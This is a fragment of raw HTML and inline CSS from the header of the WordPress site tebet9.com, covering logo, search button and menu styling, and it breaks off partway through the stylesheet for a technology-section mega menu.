.td_uid_12_697df89136ac3_rand {
                    display: inline-block;
                }
                
                .td_uid_12_697df89136ac3_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_12_697df89136ac3_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_12_697df89136ac3_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_12_697df89136ac3_rand #tdb-header-search-button-mob {
                    color: #ffffff;
                }
                
                .td_uid_12_697df89136ac3_rand #tdb-header-search-button-mob:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_12_697df89136ac3_rand #tdb-header-search-button-mob i {
                    width: 44px;
					height: 44px;
					line-height:  44px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="vc_row_inner td_uid_13_697df89136cff_rand  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.td_uid_13_697df89136cff_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }

/* phone */
@media (max-width: 767px){
.td_uid_13_697df89136cff_rand {
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_697df89136cff_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column_inner td_uid_14_697df89136f20_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_14_697df89136f20_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_15_697df891370d6_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_15_697df891370d6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_15_697df891370d6_rand{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_15_697df891370d6_rand {
                    display: inline-block;
                }
                
                .td_uid_15_697df891370d6_rand .tdb-logo-a,
                .td_uid_15_697df891370d6_rand h1 {
                   align-items: flex-start;
                }
                
                .td_uid_15_697df891370d6_rand .tdb-logo-a,
                .td_uid_15_697df891370d6_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_15_697df891370d6_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_15_697df891370d6_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_15_697df891370d6_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_15_697df891370d6_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_15_697df891370d6_rand .tdb-logo-icon {
                    font-size: 36px;
                }
                
                
                .td_uid_15_697df891370d6_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_15_697df891370d6_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_15_697df891370d6_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_15_697df891370d6_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_15_697df891370d6_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_15_697df891370d6_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_15_697df891370d6_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_15_697df891370d6_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_15_697df891370d6_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_15_697df891370d6_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_15_697df891370d6_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_15_697df891370d6_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_15_697df891370d6_rand .tdb-logo-img {
                    max-width: 120px;
                }
                
                
                .td_uid_15_697df891370d6_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_15_697df891370d6_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_15_697df891370d6_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_15_697df891370d6_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_15_697df891370d6_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:40px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_mobile_menu td_uid_16_697df89147e0b_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_16_697df89147e0b" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_16_697df89147e0b_rand{
margin-top:3px !important;
margin-left:-12px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_16_697df89147e0b_rand {
                    display: inline-block;
                }
                
                .td_uid_16_697df89147e0b_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_16_697df89147e0b_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_16_697df89147e0b_rand #tdb-mobile-menu-button {
                    color: #ffffff;
                }
                
                .td_uid_16_697df89147e0b_rand #tdb-mobile-menu-button:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_16_697df89147e0b_rand #tdb-mobile-menu-button i {
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="td_uid_11_697df891483e9" class="tdc-zone"><div class="tdc_zone td_uid_17_697df891483f1_rand  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.td_uid_17_697df891483f1_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-wrap {
                    position: relative;
                }
/* inline tdc_css att */

.td_uid_17_697df891483f1_rand{
z-index:2 !important;
position:relative;
}

</style>
<div class="td_uid_11_697df891483e9_rand_style td-element-style" ><style>
.td_uid_11_697df891483e9_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="td_uid_12_697df89148732" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_18_697df89148738_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_18_697df89148738_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_18_697df89148738_rand{
padding-top:20px !important;
padding-right:30px !important;
padding-bottom:20px !important;
padding-left:20px !important;
position:relative;
}

.td_uid_18_697df89148738_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_18_697df89148738_rand{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_18_697df89148738_rand{
padding-top:10px !important;
padding-right:15px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_18_697df89148738_rand{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

</style>
<div class="td_uid_12_697df89148732_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_12_697df89148732_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_12_697df89148732_rand_style{
background-color:rgba(0,0,0,0) !important;
}
 </style></div><div class="vc_column td_uid_19_697df89149e62_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_19_697df89149e62_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_19_697df89149e62_rand{
width:21% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_19_697df89149e62_rand{
width:21% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_20_697df8914a06a_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_20_697df8914a06a" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_20_697df8914a06a_rand {
                    display: inline-block;
                }
                
                .td_uid_20_697df8914a06a_rand .tdb-logo-a,
                .td_uid_20_697df8914a06a_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_20_697df8914a06a_rand .tdb-logo-a,
                .td_uid_20_697df8914a06a_rand h1 {
                    align-items: center;
                }
                
                .td_uid_20_697df8914a06a_rand .tdb-logo-a,
                .td_uid_20_697df8914a06a_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_20_697df8914a06a_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_20_697df8914a06a_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_20_697df8914a06a_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_20_697df8914a06a_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_20_697df8914a06a_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_20_697df8914a06a_rand .tdb-logo-icon {
                    font-size: 56px;
                }
                
                
                .td_uid_20_697df8914a06a_rand .tdb-logo-icon {
                    margin-right: 6px;
                }
                .td_uid_20_697df8914a06a_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_697df8914a06a_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_20_697df8914a06a_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_20_697df8914a06a_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_20_697df8914a06a_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_20_697df8914a06a_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_20_697df8914a06a_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_20_697df8914a06a_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_20_697df8914a06a_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_20_697df8914a06a_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_20_697df8914a06a_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_20_697df8914a06a_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_20_697df8914a06a_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_20_697df8914a06a_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_697df8914a06a_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_20_697df8914a06a_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_20_697df8914a06a_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_20_697df8914a06a_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_697df8914a06a_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">TEBET9</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_21_697df891585c1_rand  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.td_uid_21_697df891585c1_rand {
                    vertical-align: middle;
                }
/* inline tdc_css att */

.td_uid_21_697df891585c1_rand{
padding-top:8px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_21_697df891585c1_rand{
padding-top:0px !important;
width:79% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_21_697df891585c1_rand{
padding-top:4px !important;
width:79% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_22_697df89158e49_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_22_697df89158e49"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_22_697df89158e49_rand{
margin-top:-2px !important;
z-index:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_22_697df89158e49_rand{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_22_697df89158e49_rand {
                    display: inline-block;
                }
                
                .td_uid_22_697df89158e49_rand .tdb-menu > li > a,
                .td_uid_22_697df89158e49_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_22_697df89158e49_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_22_697df89158e49_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_22_697df89158e49_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_697df89158e49_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_22_697df89158e49_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_697df89158e49_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_22_697df89158e49_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_22_697df89158e49_rand .tdb-menu > li > a,
                .td_uid_22_697df89158e49_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_22_697df89158e49_rand .tdb-menu > li > a,
                .td_uid_22_697df89158e49_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_22_697df89158e49_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_22_697df89158e49_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_697df89158e49_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_22_697df89158e49_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_697df89158e49_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_22_697df89158e49_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_22_697df89158e49_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_22_697df89158e49_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_697df89158e49_rand .td-pulldown-filter-list {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_22_697df89158e49_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_697df89158e49_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_22_697df89158e49_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_22_697df89158e49_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_22_697df89158e49_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_22_697df89158e49_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_22_697df89158e49_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_22_697df89158e49_rand .tdb-menu > li > a,
                .td_uid_22_697df89158e49_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_22_697df89158e49_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_697df89158e49_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_22_697df89158e49_rand .tdb-menu > li > a,
                .td_uid_22_697df89158e49_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_22_697df89158e49_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_697df89158e49_rand .td-pulldown-filter-list {
                    padding: 15px 0;
                }
                
                .td_uid_22_697df89158e49_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_697df89158e49_rand .td-pulldown-filter-list li a {
                    padding: 5px 25px;
                }
                
                .td_uid_22_697df89158e49_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_22_697df89158e49_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_697df89158e49_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}
</style>
<style>
.td_uid_22_697df89158e49_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_22_697df89158e49_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_22_697df89158e49_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_22_697df89158e49_rand .tdb-menu > li:hover > a,
				.td_uid_22_697df89158e49_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_22_697df89158e49_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #ff4033;
				}
				
				
				.td_uid_22_697df89158e49_rand .tdb-menu > li > a:after,
				.td_uid_22_697df89158e49_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_22_697df89158e49_rand .tdb-menu > li > a:after,
				.td_uid_22_697df89158e49_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_22_697df89158e49_rand .tdb-menu > li > a:after,
				.td_uid_22_697df89158e49_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_22_697df89158e49_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_22_697df89158e49_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_22_697df89158e49_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_22_697df89158e49 class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li id="menu-item-6617" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6617"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li id="menu-item-6618" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-cats-first menu-item-6618"><a href="https://tebet9.com/kanal/teknologi/"><span class="tdb-menu-item-text">Teknologi</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_25_697df8915c781_rand td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_25_697df8915c781" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_25_697df8915c781_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_25_697df8915c781_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_25_697df8915c781_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_25_697df8915c781_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_25_697df8915c781_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_25_697df8915c781_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_25_697df8915c781_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_25_697df8915c781_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_25_697df8915c781_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_25_697df8915c781_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_25_697df8915c781_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_25_697df8915c781_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_25_697df8915c781_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_25_697df8915c781_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_25_697df8915c781_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_25_697df8915c781_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_25_697df8915c781_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_25_697df8915c781_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_25_697df8915c781_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_697df8915c781_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_25_697df8915c781_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_25_697df8915c781_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_25_697df8915c781_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_25_697df8915c781_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_25_697df8915c781_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_25_697df8915c781_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_25_697df8915c781_rand .td-module-meta-info,
				.ie11 .td_uid_25_697df8915c781_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_25_697df8915c781_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_25_697df8915c781_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_25_697df8915c781_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_25_697df8915c781_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_25_697df8915c781_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_25_697df8915c781_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_25_697df8915c781_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_25_697df8915c781_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_25_697df8915c781_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_25_697df8915c781_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_25_697df8915c781_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_25_697df8915c781_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_25_697df8915c781_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_25_697df8915c781_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_25_697df8915c781_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_25_697df8915c781_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_25_697df8915c781_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_25_697df8915c781_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_25_697df8915c781_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_25_697df8915c781_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_25_697df8915c781_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_25_697df8915c781_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_25_697df8915c781_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_25_697df8915c781_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_25_697df8915c781_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_25_697df8915c781_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_25_697df8915c781_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_25_697df8915c781_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_25_697df8915c781_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_25_697df8915c781_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_25_697df8915c781_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_25_697df8915c781_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_25_697df8915c781_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_697df8915c781_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_25_697df8915c781_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_697df8915c781_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_25_697df8915c781_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_697df8915c781_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_25_697df8915c781_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_697df8915c781_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_25_697df8915c781_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_697df8915c781_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_25_697df8915c781_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_697df8915c781_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
